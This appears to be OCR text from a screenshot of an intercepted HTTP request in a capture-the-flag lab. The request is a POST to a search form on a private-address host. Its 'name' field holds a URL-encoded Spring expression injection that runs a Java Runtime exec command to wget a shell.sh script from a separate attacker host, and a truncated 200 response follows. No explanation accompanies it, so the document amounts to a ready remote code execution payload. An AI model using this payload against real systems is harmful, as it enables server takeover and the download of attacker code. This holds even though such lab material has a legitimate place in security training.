 Request
Pretty Raw Hex
\n
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 354
9 Origin: http://10.10.11.170:8080
10 Connection: close
11 Referer: http://10.10.11.170:8080/search
12 Upgrade-Insecure-Requests: 1
13
14 name=
%2a%7b%54%28%6f%72%67%2e%61%70%61%63%68%65%2e%63%6f%6d%6d%6f%6e%73%2e%69%6f%2e%49%4f%55%74%69%6c%73%29%2e%74%6f%53%
74%72%69%6e%67%28%54%28%6a%61%76%61%2e%6c%61%6e%67%2e%52%75%6e%74%69%6d%65%29%2e%67%65%74%52%75%6e%74%69%6d%65%28%2
9%2e%65%78%65%63%28'wget http://10.10.14.14/shell.sh'%29%2e%67%65%74%49%6e%70%75%74%53%74%72%65%61%6d%28%29%29%7d
15
16
17
Search... 0 matches
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200
2 Content-Type: text/html;charset=UTF-8
3 Content-Language: en-US
4 Date: Thu, 03 Nov 2022 05:34:23 GMT
5 Connection: close
6 Content-Length: 723
7